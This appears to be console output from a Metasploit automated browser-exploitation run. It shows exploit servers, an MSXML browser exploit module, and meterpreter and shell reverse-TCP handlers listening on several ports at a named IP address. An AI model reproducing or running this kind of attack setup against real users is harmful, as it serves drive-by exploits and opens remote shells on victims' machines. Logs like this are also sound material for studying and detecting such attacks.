 [*] Using URL: http://0.0.0.0:8080/EFteMRwCUE
[*] Local IP: http://175.45.176.199:8080/EFteMRwCUE
[*] Server started.
[*] Starting exploit windows/browser/msxml_get_definition_code_exec with payload
windows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/TpPDx
[*] Local IP: http://175.45.176.199:8080/TpPDx
[*] Server started.
[*] Starting handler for windows/meterpreter/reverse_tcp on port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse TCP handler on 175.45.176.199:3333
[*] Starting the payload handler...
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse TCP handler on 175.45.176.199:6666
[*] Starting the payload handler...
[*] Started reverse TCP handler on 175.45.176.199:7777
[*] Starting the payload handler...
[*] --- Done, found 20 exploit modules
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://175.45.176.199:8080/
[*] Server started.